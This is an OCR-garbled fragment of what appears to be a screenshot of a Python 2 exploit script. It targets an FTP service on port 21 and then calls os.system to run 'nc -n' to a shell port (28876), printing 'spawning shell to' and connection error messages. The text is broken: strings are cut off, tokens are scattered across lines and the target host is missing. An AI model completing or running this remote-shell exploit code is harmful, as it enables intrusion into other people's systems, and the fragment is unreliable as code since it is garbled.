
spawning shell to "
+
print
"\r"
time.sleep(
5
)
os.system (
"nc -n
print
"[-] Connec
":28876 \r"
except
:
print
"[-] Could 
":21\r"
sys.exit(
0
)